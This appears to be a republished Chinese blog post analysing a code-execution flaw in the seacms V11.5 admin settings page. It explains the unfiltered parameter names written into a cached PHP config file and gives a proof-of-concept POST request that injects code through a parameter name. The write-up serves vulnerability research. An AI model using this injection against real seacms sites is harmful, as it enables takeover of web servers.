seacms V11.5代码执行漏洞(0day)

Posted yu22x

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了seacms V11.5代码执行漏洞(0day)相关的知识,希望对你有一定的参考价值。

海洋CMS(seacms)V11.5代码执行漏洞

文章目录

一、漏洞简介

海洋CMS(seacms) V11.5后台存在任意代码执行漏洞。

二、漏洞影响

seacms11.5

三、复现过程

漏洞位置



1wwvb5\\admin_config.php (1wwvb5为系统安装时随机产生的后台目录)

对应页面 系统-> 网站设置 -> 模式路径设置

漏洞分析





对于文件写入的文件名是个固定的值(data/config.cache.inc.php),所以我们重点来关注下文件内容是否可控。



文件内容主要和我们post传入的参数名和参数值有关,对于$v存在 一些过滤,我们可以先不考虑,对于$k我们发现他只判断了是不是以edit___开头。并且在后面又把edit___替换成了空字符。

也就是说我们传入edit___abc=1那么就会生成$abc='123';

这样的话我们就可以写入一些恶意代码了。



但是在此之间有很多的判断,我们需要绕过一下。

其实就是post传入参数名中需要包括edit___cfg_df_style、edit___cfg_df_html、edit___cfg_ads_dir、edit___cfg_upload_dir、edit___cfg_backup_dir,并且他们的值是数字字母下划线。

漏洞利用

1、生成恶意文件

GET:

http://127.0.0.1/1wwvb5/admin_config.php?dopost=save (1wwvb5为系统安装时随机产生的后台目录)

POST:

edit___cfg_df_style=1&edit___cfg_df_html=1&edit___cfg_ads_dir=1&edit___cfg_upload_dir=1&edit___cfg_backup_dir=1&edit___s;`calc`?>=a



2、访问生成的恶意配置文件(其实很多页面都会包含生成的配置文件)

GET

http://127.0.0.1/data/config.cache.inc.php

成功触发。

最后我们可以看下配置文件中的具体内容。

以上是关于seacms V11.5代码执行漏洞(0day)的主要内容,如果未能解决你的问题,请参考以下文章